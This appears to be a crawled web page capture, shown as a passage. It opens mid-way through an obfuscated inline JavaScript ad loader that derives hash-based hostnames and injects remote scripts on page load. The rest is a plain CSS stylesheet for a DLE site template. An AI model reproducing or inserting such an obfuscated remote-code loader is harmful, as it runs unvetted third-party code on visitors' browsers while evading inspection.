a],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://topdevka.com/templates/Shablon4/css/engine.css
body_size: 9171
content:
.message-info {margin-bottom: 20px; padding: 10px 20px; background-color: #f2f6f9; border: 1px solid #c6d2db;}
.message-info--title {font-weight: 400;}
.message-info a {color: inherit; text-decoration: underline; font-weight: 400;}
.message-info--yellow {background: #fce5ba; color: #a76846; border-color: #ebd3a7;}
.message-info--red {background: #fdeced; color: #8d5556; border-color: #e2c4c5;}
.ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }
#pollbox { border-bottom: 1px dashed #E3E3E3; padding-bottom: 22px }
#dle-poll-list, #searchtable, .pm-status { padding: 0 0 20px 0; border-radius: 6px;}
.bbcodes_poll{width:100px}
.fbutton {margin-right:10px;}
fieldset {border: 1px solid #bfced6;padding: 5px;text-align: left;}
.form__header {margin-bottom: 20px; display: flex; justify-content: space-between; align-items: center;}
.form__title {font-size: 24px; font-weight: 500; flex: 1 1 0; max-width: 100%; min-width: 50px;}
.form__row {display: flex; flex-wrap: wrap; justify-content: flex-start; align-items: center; margin-bottom: 20px;}
.form__caption {width: 200px; padding-right: 20px;}
.form__content {flex: 1 1 0; position: relative; max-width: 100%; min-width: 50px;}
.form__label--important::after {content: "*"; margin: 0 0 0 5px; color: #e85319;}
.form__caption--above {width: 100%; padding: 15px 20px; background-color: #2f343a; color: #fff;}
.form__btn, .qq-upload-button, .pm__links a, .usp__btn a {cursor: pointer; display: inline-block; 
	border-radius: 4px; padding: 0 20px; text-align: center; font-size: 14px; font-weight: 400;
background-color: var(--primary-color); color: #fff; line-height: 40px; box-shadow: none; max-width: 100%; 
white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.form__btn--secondary {background-color: #eee; color: #000; margin-left: 20px;}
.form__btn--find-related {position: absolute; right: 0; top: 0; margin: 0; padding: 0 10px; font-size: 12px !important;}
.form__btn:hover, .qq-upload-button:hover, .pm__links a:hover, .usp__btn a:hover 
{background-color: var(--primary-color-darker); color: #fff;}
.form__content--admintag {display: flex; flex-wrap: wrap; justify-content: flex-start; margin-right: -20px;}
.form__content--admintag .checkbox {width: 33.33%; margin-bottom: 20px; padding-right: 20px;}
.checkbox, .comments_subscribe {position: relative; padding-left: 50px;}
.checkbox input, .comments_subscribe input {appearance: none; -webkit-appearance: none; display: inline-block; transition: all .2s linear;
height: 20px; width: 40px; border-radius: 10px; background-color: #eee; cursor: pointer;
box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); position: absolute; left: 0; top: 50%; margin-top: -10px;}
.checkbox input::before, .comments_subscribe input::before {content: ''; width: 18px; height: 18px; border-radius: 10px; 
position: absolute; left: 1px; top: 1px; background-color: #fff; transition: all .2s linear;}
.checkbox input:checked, .comments_subscribe input:checked {background-color: #6ab04c;}
.checkbox input:checked::before, .comments_subscribe input:checked::before {left: 21px;}
.findrelated {margin-top: 10px; padding: 8px 10px; background-color: #f6e58d; font-size: 12px;}
.form__table {width: 100%;}
.form__table td {padding-bottom: 20px;}
.form__table .addnews {width: 200px;}
.xfields textarea, .xprofile textarea, .form__textarea-inside textarea, #comments_ifr {height:100px !important;}
.xfields input, .xprofile input {max-width: 100%;}
.xfields_table td {vertical-align:top;}
.xfields .bb-editor, .xfields .wseditor {margin-top:10px;}
.form__content--sec-code input {display: inline-block; max-width: 210px; vertical-align: middle; 
	margin-right: 10px; height: 80px; line-height: 80px; font-size: 24px;}
.form__content--sec-code > a {display: inline-block; vertical-align: middle;}
#result-registration > span {display: inline-block; margin-top: 10px;}
.form__content select, #category {width: 100% !important;}
.form__content--usertag .checkbox {width: 50%;}
.stats__list {width:33.33%; margin-bottom: 20px;}
.stats__list li {padding:0 15px 10px 1px;}
.stats h2 {font-size:18px; font-weight: 400; margin-top: 20px;}
.stats__latest li {margin-bottom: 10px;}
.table-responsive {overflow-y:hidden; overflow-x:auto;}
.dle-table, .pm {width: 100%; border: 1px solid #cee0ed;}
.dle-table td, .pm td {padding:10px; font-size:12px; border: 1px solid #cee0ed;}
.dle-table thead tr:nth-child(1), .pm tr:nth-child(1) {background-color:#cee0ed;}
.dle-table tr:nth-child(2n+2), .pm tr:nth-child(2n+2) {background-color:#f2f6f9;}
.pm tr td:first-child {width: 37px;}
.pm__links a, a .pm_list + a {margin-right: 20px;}
.pm__status, #blind-animation {margin-bottom:40px;}
.pm_progress_bar {border-radius:4px; margin:10px 0; overflow:hidden; 
	box-shadow: inset 0 2px 5px rgba(0,0,0,0.1); background-color: #eee;}
.pm_progress_bar span {background:#6ab04c; font-size:0; text-indent:-2000em; height:20px; display:block; overflow:hidden;}
.pm select {width:100%; margin-bottom:10px;}
.pm-item__img {width: 60px; height: 60px; border-radius: 50%; margin-right: 20px;}
.pm-item__text {margin: 6px 0 10px 0;}
.pm-item__meta > span {margin-right: 20px; font-size: 12px;}
.usp {border: 1px solid #cee0ed; margin-bottom: 40px; background-color: #fff;}
.usp__columns {background: #000 url(../dleimages/usp-bg.jpg) center center / cover no-repeat; 
	padding: 20px; color: #fff; position: relative;}
.usp__left, .usp__middle, .usp__right {position: relative; z-index: 5;}
.usp__columns::before {content: ''; background-color: var(--primary-color); opacity: 0.6; 
	position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.usp__meta {background-color: #f2f6f9; padding: 20px;}
.usp__list {padding: 20px; padding-bottom: 10px;}
.usp__list + .usp__list {padding-top: 0;}
.usp__left {width: 100px; margin-right: 20px; text-align: center;}
.usp__right {width: 180px; margin-left: 20px;}
.usp__img  {width: 80px; height: 80px; border-radius: 50%; margin: 0 auto; 
box-shadow: 0 0 0 5px rgba(0,0,0,0.2);}
.usp__status {padding: 6px 0; border-radius: 4px; color: #fff; margin: 0 10px; 
	width: 80px; text-align: center; white-space: nowrap; font-size: 12px;}
.usp__status--online {background-color: #6ab04c;}
.usp__status--offline {background-color: #eb4d4b;}
.usp__btn a {width: 100%;}
.usp__name {font-size: 18px; font-weight: 400;}
.usp__group {font-size: 12px; margin-top: 10px;}
.usp__group > b {display: inline-block; vertical-align: middle; border-radius: 3px; 
background-color: #fff; padding: 3px 6px; margin-left: 3px;}
.usp__activity > div {margin-left: 20px; font-size: 12px;}
.usp__activity > div > div {font-size: 18px; margin-top: 3px;}
.usp__list li {position: relative; padding-left: 140px; margin-bottom: 10px; font-size: 12px; width: 48%;}
.usp__list li > span:first-child {color: #999; display: inline-block; 
position: absolute; left: 0; top: 0;}
.usp__list li .no-label {padding-left: 0;}
.usp-popup__left {width: 80px; margin-right: 30px; text-align: center;}
.usp-popup__img {border-radius: 10px; width: 80px; height: 80px; margin: 0 auto;}
.usp-popup__left .usp__status {width: 80px; margin: 15px 0 0 0; display: inline-block;}
.usp-popup__list li {margin-bottom: 6px; font-size: 12px;}
.usp-popup__list li > span:first-child {opacity: 0.6;}
.search-page__title {font-size: 18px; margin-bottom: 20px;}
.search-page .search > div {display: flex; justify-content: space-between; margin: 0 !important; padding: 20px;
	background-color: #f2f6f8; border-radius: 6px; padding-bottom: 10px;}
.search-page .search br {display: none;}
.search-page .search #searchinput {flex: 1 1 0; margin-right: 20px; min-width: 100px;}
.searchstyle { width: 480px }
.search { padding: 0 }
#searchtable, #searchtable td { vertical-align: top; text-align: left }
#searchtable fieldset { font-size: 11px; border: 1px solid #d7d7d7; padding: 10px; text-align: left; 
margin: 0 4px 4px 0 !important; border-radius: 6px }
fieldset legend { font-size: 11px; font-weight: bold; color: #696969; }
#searchtable table, #searchtable form { margin: 0; width:100%;}
#searchtable select { background-color: #fff }
#searchuser, #searchinput { width: 90% !important; }
.search > div {margin-bottom:10px;}
.search input[type="text"], .search select {display:block; width:100% !important; margin-bottom:10px;}
.search input[type="checkbox"], .search input[type="radio"] {margin-right:5px;}
#searchinput + br, #searchinput + br + br {display:none;}
#loading-layer {display: block !important; background-color: rgba(0,0,0,0.6); z-index:9999 !important; overflow: hidden;
position: fixed; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; text-indent: -9999px;} 
#loading-layer::before, #loading-layer::after {border-radius: 50%; width: 100px; height: 100px; content: ''; 
    background-color: var(--primary-color); position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -50px}
#loading-layer::after {width: 40px; height: 40px; margin: -30px 0 0 -30px; 
border: 10px solid rgba(255,255,255,0.2); border-left-color: #fff; animation: spin 1s infinite linear;}
@keyframes spin { 0% {transform: rotate(0deg);} 100% {transform: rotate(360deg);}}
.scriptcode, .title_spoiler, .text_spoiler { padding: 3px 5px; background: #f0f0f0; border: 1px solid #e3e3e3; }
.title_quote {font-weight: 700; margin-bottom: 6px;}
.quote {margin: 0 0 20px 40px; padding: 10px 20px; font: italic 16px/1.6 Georgia;
background-color:#f2f6f9; border-left: 3px solid var(--primary-color);}
.title_spoiler {margin-top: 2px; }
.text_spoiler { margin-bottom: 2px; }
.title_spoiler img { vertical-align: middle !important; margin:0 5px 0 0; border:0;}
.scriptcode { color: #4c6d0f; text-align: left; font-family: "Courier New" }
.title_spoiler { font-weight: normal; }
.text_spoiler { border-top: 0; text-align: justify; }
.hide { background-color: #f0f0f0; padding: 5px; color: #000; margin: 0 0 1em 0 }
.hide a { text-decoration: underline; } 
.hide a:hover { text-decoration: none }
.inhide { border: 1px solid #d1e3ef; padding: 5px; background-color: #fff; margin-bottom: 5px }
.unit-rating{list-style:none;margin:0;padding:0;width:86px;height:17px;position:relative;
background:url(../dleimages/rating.png) repeat-x; display:inline-block;}
.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}
.unit-rating li a{display:block;width:17px;height:17px;text-decoration:none;text-indent:-9000px;
z-index:17;position:absolute;padding:0}
.unit-rating li a:hover{background:url(../dleimages/rating.png) 0 -17px;z-index:2;left:0}
.unit-rating a.r1-unit{left:0}
.unit-rating a.r1-unit:hover{width:17px}
.unit-rating a.r2-unit{left:17px}
.unit-rating a.r2-unit:hover{width:34px}
.unit-rating a.r3-unit{left:34px}
.unit-rating a.r3-unit:hover{width:51px}
.unit-rating a.r4-unit{left:51px}
.unit-rating a.r4-unit:hover{width:68px}
.unit-rating a.r5-unit{left:68px}
.unit-rating a.r5-unit:hover{width:85px}
.unit-rating a.r6-unit{left:85px}
.unit-rating a.r6-unit:hover{width:102px}
.unit-rating a.r7-unit{left:102px}
.unit-rating a.r7-unit:hover{width:119px}
.unit-rating a.r8-unit{left:119px}
.unit-rating a.r8-unit:hover{width:136px}
.unit-rating a.r9-unit{left:136px}
.unit-rating a.r9-unit:hover{width:153px}
.unit-rating a.r10-unit{left:153px}
.unit-rating a.r10-unit:hover{width:170px}
.unit-rating li.current-rating{background:url(../dleimages/rating.png) 0 -34px;position:absolute;
height:17px;display:block;text-indent:-9000px;z-index:1}
.mrating .unit-rating{list-style:none;margin:0;padding:0;width:150px;height:30px;position:relative;
background:url(../dleimages/rating1.png) repeat-x; display:inline-block;}
.mrating .unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left;width:30px;height:30px;}
.mrating .unit-rating li a{display:block;width:30px;height:30px;text-decoration:none;text-indent:-9000px;
z-index:17;position:absolute;padding:0}
.mrating .unit-rating li a:hover{background:url(../dleimages/rating1.png) 0 -30px;z-index:2;left:0}
.mrating .unit-rating a.r1-unit{left:0}
.mrating .unit-rating a.r1-unit:hover{width:30px}
.mrating .unit-rating a.r2-unit{left:30px}
.mrating .unit-rating a.r2-unit:hover{width:60px}
.mrating .unit-rating a.r3-unit{left:60px}
.mrating .unit-rating a.r3-unit:hover{width:90px}
.mrating .unit-rating a.r4-unit{left:90px}
.mrating .unit-rating a.r4-unit:hover{width:120px}
.mrating .unit-rating a.r5-unit{left:120px}
.mrating .unit-rating a.r5-unit:hover{width:150px}
.mrating .unit-rating a.r6-unit{left:150px}
.mrating .unit-rating a.r6-unit:hover{width:180px}
.mrating .unit-rating a.r7-unit{left:180px}
.mrating .unit-rating a.r7-unit:hover{width:210px}
.mrating .unit-rating a.r8-unit{left:210px}
.mrating .unit-rating a.r8-unit:hover{width:240px}
.mrating .unit-rating a.r9-unit{left:240px}
.mrating .unit-rating a.r9-unit:hover{width:270px}
.mrating .unit-rating a.r10-unit{left:270px}
.mrating .unit-rating a.r10-unit:hover{width:300px}
.mrating .unit-rating li.current-rating{background:url(../dleimages/rating1.png) 0 -60px;position:absolute;
height:30px;display:block;text-indent:-9000px;z-index:1}
.bb-pane {border-bottom: 1px solid #dcdcdc; background-color: #f2f6f9; display: flex; flex-wrap: wrap; justify-content: flex-start; padding:10px 1px 10px 10px; border-radius: 10px 10px 0 0; position: relative; z-index: 10;}
.bb-btn {display: inline-block; height: 30px; line-height: 30px; width: 30px; margin-right: 5px; 
    cursor: pointer; font-size: 14px; border-radius: 4px; text-align: center; transition: all .3s}
.bb-btn:hover {color: #000; background-color: #fff;}
@font-face {font-family: 'bb-editor-font'; src: url(../webfonts/bb-editor.woff) format('woff'); font-weight: normal; font-style: normal;}
[class^="bb-btn"], [class*=" bb-btn"] {font-family: 'bb-editor-font'; speak: none; font-style: normal; 
    font-weight: normal; font-variant: normal; text-transform: none;
    -webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.bb-sel { float: left; padding: 2px 2px 0 2px; }
.bb-sel select { font-size: 11px; }
.bb-sep { display: inline-block; float: left; width: 1px; padding: 2px; }
.bb-btn { cursor: pointer;  outline: 0; }
#b_font select { padding: 0px;}
#b_size select { padding: 0px;}
#b_b:before {content: "\f032";}
#b_i:before {content: "\f033";}
#b_u:before {content: "\f0cd";}
#b_s:before {content: "\f0cc";}
#b_img:before { content: "\f03e"; }
#b_up:before { content: "\e930"; }
#b_emo:before { content: "\f118"; }
#b_url:before { content: "\f0c1"; }
#b_leech:before { content: "\e98d"; }
#b_mail:before { content: "\f003"; }
#b_video:before { content: "\e913"; }
#b_audio:before { content: "\e911"; }
#b_hide:before { content: "\e9d1"; }
#b_quote:before { content: "\e977"; }
#b_code:before { content: "\f121"; }
#b_left:before { content: "\f036"; }
#b_center:before { content: "\f037"; }
#b_right:before { content: "\f038"; }
#b_color:before { content: "\e601"; }
#b_spoiler:before { content: "\e600"; }
#b_fla:before { content: "\ea8d"; }
#b_yt:before { content: "\f166"; }
#b_tf:before { content: "\ea61"; }
#b_list:before { content: "\f0ca"; }
#b_ol:before { content: "\f0cb"; }
#b_tnl:before { content: "\ea61"; }
#b_br:before { content: "\ea68"; }
#b_pl:before { content: "\ea72"; }
#b_size:before { content: "\f034"; }
#b_font:before { content: "\f031"; }
#b_header:before { content: "\f1dc"; }
#b_sub:before { content: "\f12c"; }
#b_sup:before { content: "\f12b"; }
#b_justify:before { content: "\f039"; }
.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}
.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}
.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}
.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}
.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}
.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}
.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;background:white;box-shadow:0 1px 2px #dadada}
.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}
.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:whitesmoke}
.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}
.bb-pane-dropdown .color-palette{padding:0px 5px}
.bb-editor textarea{margin-top:-1px}
.editorcomm .bb-editor { width: 565px;}
.editorcomm .bb-editor textarea { height: 200px; }
.quick-edit-text {padding: .4em;width: 350px;}
.quick-edit-textarea {height: 250px;padding: 2px; border: 1px solid #d7d7d7;width: 100%;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);}
#dropmenudiv { font: 12px Arial; padding: 10px; display: none; background: #fff; 
border-radius: 8px;  box-shadow: 0 0 50px 0 rgba(0,0,0,0.22); z-index:200 !important;}
#dropmenudiv a { display: block; text-decoration: none; padding: 5px 8px; width: 154px }
.highslide-container {z-index: 1099 !important;}
.highslide-wrapper, .highslide-outline { background: #fff }
.highslide-image { border: 2px solid #fff }
.highslide-active-anchor { visibility: hidden } 
.highslide-active-anchor img { visibility: hidden }
.highslide-dimming { background-color: black }
.highslide-html { background-color: white }
.highslide-loading { display: block; color: white; font-size: 9px; font-weight: bold; text-decoration: none; padding: 3px; border: 1px solid white; background-color: black }
a.highslide-full-expand { background: url("../dleimages/fullexpand.gif") no-repeat; display: block; margin: 0 10px 10px 0; width: 34px; height: 34px }
.highslide-display-block { display: block }
.highslide-display-none { display: none }
.highslide-caption { display: none; padding: 5px; background: white }
.highslide-controls { width: 195px; height: 40px; background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 0 -90px; margin-right: 15px; margin-bottom: 10px; margin-top: 10px }
.highslide-controls ul { position: relative; left: 15px; height: 40px; list-style: none; margin: 0; padding: 0; background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif") no-repeat 100% -90px }
.highslide-controls li { float: left; padding: 5px 0; }
.highslide-controls a { background: url("../../../engine/classes/highslide/graphics/controlbar-black-border.gif"); display: block; float: left; height: 30px; width: 30px; outline: none }
.highslide-controls a.disabled { cursor: default }
.highslide-controls a span { display: none }
.highslide-controls .highslide-previous a { background-position: 0 0 }
.highslide-controls .highslide-previous a:hover { background-position: 0 -30px }
.highslide-controls .highslide-previous a.disabled { background-position: 0 -60px !important }
.highslide-controls .highslide-play a { background-position: -30px 0 }
.highslide-controls .highslide-play a:hover { background-position: -30px -30px }
.highslide-controls .highslide-play a.disabled { background-position: -30px -60px !important }
.highslide-controls .highslide-pause a { background-position: -60px 0 }
.highslide-controls .highslide-pause a:hover { background-position: -60px -30px }
.highslide-controls .highslide-next a { background-position: -90px 0 }
.highslide-controls .highslide-next a:hover { background-position: -90px -30px }
.highslide-controls .highslide-next a.disabled { background-position: -90px -60px !important }
.highslide-controls .highslide-move a { background-position: -120px 0 }
.highslide-controls .highslide-move a:hover { background-position: -120px -30px }
.highslide-controls .highslide-full-expand a { background-position: -150px 0 }
.highslide-controls .highslide-full-expand a:hover { background-position: -150px -30px }
.highslide-controls .highslide-full-expand a.disabled { background-position: -150px -60px !important }
.highslide-controls .highslide-close a { background-position: -180px 0 }
.highslide-controls .highslide-close a:hover { background-position: -180px -30px }
.clouds_xsmall, .clouds_small, .clouds_medium, .clouds_large, .clouds_xlarge {display:inline-block; 
border-radius:6px; margin:0 3px 6px 0;}
.clouds_xsmall { font-size: 1em }
.clouds_small { font-size: 1.1em; font-weight: bold }
.clouds_medium { font-size: 1.2em; font-weight: bold }
.clouds_large { font-size: 1.3em }
.clouds_xlarge { font-size: 1.4em }
.cloud-tags span a {display:block; padding:5px 7px; border:1px solid #e3e3e3;}
.cloud-tags span a:hover {background-color:#3c6695; box-shadow:0 0 10px 0 rgba(0,0,0,0.2); color:#fff;}
.tags_more {margin-top:10px;}
#searchsuggestions {z-index: 99998; width: 244px; font-size: 12px; background: #fff; box-shadow: 0 0 30px rgba(0,0,0,0.1);}
#searchsuggestions a, #searchsuggestions span {display: block;}
#searchsuggestions a, #searchsuggestions span.notfound {padding:10px 15px; border-bottom: 1px solid #f5f5f5;}
#searchsuggestions a {color: #010101;}
#searchsuggestions a:hover {background-color:#f5f6f8}
#searchsuggestions span.searchheading {margin-bottom:10px; font-size: 16px;}
#searchsuggestions span.searchheading + span {color: #949494;}
#searchsuggestions span.seperator a {padding: 10px 0; text-align: center; background-color:#444; color: #fff; }
#searchsuggestions span.notfound {padding: 15px 20px;}
#searchsuggestions .break, #searchsuggestions span.seperator {display: none;}
@media screen and (max-width: 960px) {
	#searchsuggestions {width: calc(100% - 40px);}
}
.ui-widget-overlay {background: #000; opacity:0.5; left: 0; top: 0; right: 0; bottom: 0; position: fixed;}
* html .ui-helper-clearfix { height: 1% }
.ui-helper-clearfix {display: block;}
.ui-dialog { background-color: #fff; position: absolute; width: 500px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.3); border-radius: 10px; overflow: hidden;}
.ui-dialog-titlebar {background-color:var(--primary-color); color: #fff;}
.ui-dialog-title {display: block; font-size: 18px; padding: 15px 60px 15px 30px;}
.ui-dialog .ui-dialog-content {padding:30px; overflow: auto; position: relative;}
.ui-dialog .ui-dialog-buttonpane {padding: 15px 25px; text-align: center; background-color:#f2f6f8;}
.ui-icon-closethick {cursor: pointer; position:absolute; right:7px; top:7px; width: 40px; height: 40px;}
.ui-icon-closethick:before {content:"\f00d"; font-family:'Font Awesome 5 Pro'; width:40px; height:40px; line-height:40px; text-align:center; color: #fff; position:absolute; right:0; top:0px; text-indent:0; font-size:18px; display:block;}
.ui-dialog .ui-dialog-content > br {display: none;}
.ui-dialog .ui-dialog-buttonpane button {height: 30px !important; line-height: 30px !important; 
    margin: 0 5px; padding: 0 15px !important; font-size: 12px !important;}
.ui-dialog .ui-resizable-se {bottom: 3px; height: 14px; right: 3px; width: 14px;}
.ui-draggable .ui-dialog-titlebar {cursor: move;}
.ui-state-error {background: #fef1ec 50% 50% repeat-x !important; border: 1px solid #cd0a0a; color: #cd0a0a;}
.voteprogress,.pollprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background:linear-gradient(to bottom, #f5f5f5, #f9f9f9);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);border-radius:4px}
.voteprogress span,.pollprogress span{color:#ffffff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background:linear-gradient(to bottom, #149bdf, #0480be)}
.voteprogress .vote2, span .poll1{background-color:#dd514c;background:linear-gradient(to bottom, #ee5f5b, #c43c35)}
.voteprogress .vote3, span .poll2{background-color:#5eb95e;background:linear-gradient(to bottom, #62c462, #57a957)}
.voteprogress .vote4, span .poll3{background-color:#4bb1cf;background:linear-gradient(to bottom, #5bc0de, #339bb9)}
.voteprogress .vote5, span .poll4{background-color:#faa732;background:linear-gradient(to bottom, #fbb450, #f89406)}
.ui-autocomplete { position: absolute; cursor: default; }
* html .ui-autocomplete { width:1px } /* without this, the menu expands to 100% in IE6 */
.ui-menu { list-style:none; padding: 2px; margin: 0; display:block; float: left; background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-menu .ui-menu { margin-top: -3px; }
.ui-menu .ui-menu-item { margin:0; padding: 0; zoom: 1; float: left; clear: left; width: 100%; }
.ui-menu .ui-menu-item a { text-decoration:none; display:block; padding:.2em .4em; line-height:1.5; zoom:1; }
.ui-menu .ui-menu-item a .ui-state-hover,
.ui-menu .ui-menu-item a .ui-state-active { font-weight: normal; margin: -1px; border: 1px solid #a7a7a7; color: #4e4e4e; font-weight: bold; }
pre {display: block; padding: 10px; background: #3F3F3F; color: #DCDCDC; text-shadow: 0 1px 1px #000; 
box-shadow: inset 0 2px 15px rgba(0,0,0,.5); font-family: Consolas,'Courier New',monospace;
font-size: 14px; line-height: 18px; border-radius: 4px; white-space: pre-wrap; word-break: break-all; word-wrap: break-word;}
pre .tag, pre.css .class, pre.css .id, pre .lisp .title, pre.nginx .title,
pre .request, pre .status, pre .clojure .attribute 
{color:#E3CEAB}
pre.django .template_tag, pre.django .variable, pre.django .filter .argument 
{color:#DCDCDC}
pre .number, pre .date {color:#8CD0D3}
pre.dos .envvar, pre.dos .stream, pre .variable, pre.apache .sqbracket
{color:#EFDCBC}
pre.dos .flow, pre.diff .change, pre.python .exception, pre.python .built_in,
pre .literal, pre.tex .special
{color:#EFEFAF}
pre.diff .chunk, pre .subst {color:#8F8F8F}
pre.dos .keyword, pre.python .decorator, pre .title, pre .haskell .type,
pre.diff .header, pre.ruby .class .parent, pre.apache .tag, pre.nginx .built_in,
pre.tex .command, pre .prompt {color:#efef8f} 
pre.dos .winutils, pre.ruby .symbol, pre.ruby .symbol .string,
pre.ruby .string {color:#DCA3A3} 
pre.diff .deletion, pre .string, pre .tag .value, pre .preprocessor, pre .pragma,
pre .built_in, pre .sql .aggregate, pre .javadoc, pre.smalltalk .class,
pre.smalltalk .localvars, pre.smalltalk .array, pre.css .rules .value,
